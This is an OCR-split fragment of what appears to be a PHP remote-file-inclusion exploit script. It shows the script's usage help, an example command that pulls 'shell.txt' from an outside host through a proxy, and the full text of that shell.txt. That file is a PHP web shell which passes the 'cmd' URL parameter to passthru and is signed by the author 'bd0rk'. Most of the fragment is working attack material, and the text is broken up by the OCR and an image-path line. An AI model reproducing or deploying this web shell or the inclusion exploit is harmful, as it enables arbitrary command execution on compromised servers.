
passthru
(
$_GET
[
cmd
]
)
;
?>
)

cmd:       a shell command (ls -la)

Options:

 -p[port]:    specify a port other than 
80

 -P[ip:port]: specify a proxy

Example:

php '.$argv[0].' localhost 
http://www.shellsite.com/shell.txt ls -
la -P1.1.1.1:80

shell.txt: 
<?php
ob_clean
(
)
;
echo
"bd0rk 
from Germany search exploits just for 
fun"
;
ini_set
(
"max_execution_time"
,
0
)
;
echo
"hauru"
;
passthru
(
$_GET
[
"cmd"
]
)
;
die
;
?>
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-

');

die;

}
